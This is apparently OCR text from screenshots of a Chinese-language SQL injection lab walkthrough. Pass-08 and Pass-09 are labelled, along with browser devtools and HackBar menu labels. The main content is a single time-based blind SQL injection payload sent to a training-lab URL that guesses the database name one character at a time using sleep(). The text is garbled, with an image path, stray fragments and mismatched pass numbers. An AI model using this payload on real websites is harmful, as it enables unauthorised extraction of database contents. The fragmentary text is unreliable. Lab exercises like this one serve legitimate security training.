 Pass-08
对该页面进行GET传参，传参名为id
Pass-09
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar
Encoding SQL XSS LFI XXE Other
RL
http://inject2.lab.aqlab.cn:81/Pass-13/index.php?id=1" and if(ascii(substr(database(),1,1))>1,sleep(1),1)%23
RL
te
Post data Referer User Agent Cookies Clear All